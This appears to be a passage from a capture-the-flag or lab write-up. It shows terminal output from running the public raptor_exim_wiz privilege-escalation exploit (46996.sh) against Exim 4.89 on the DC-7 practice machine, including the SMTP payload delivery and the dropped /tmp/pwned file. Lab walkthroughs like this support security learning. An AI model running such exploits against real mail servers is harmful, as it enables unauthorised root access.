 dc7user@dc-7:/tmp$ ./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-7 ESMTP Exim 4.89 Tue, 18 Jun 2024 12:42:19 +1000
250 dc-7 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sJOnb-0000pV-8c
221 dc-7 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 dc7user dc7user 117208 Jun 18 12:42 /tmp/pwned
$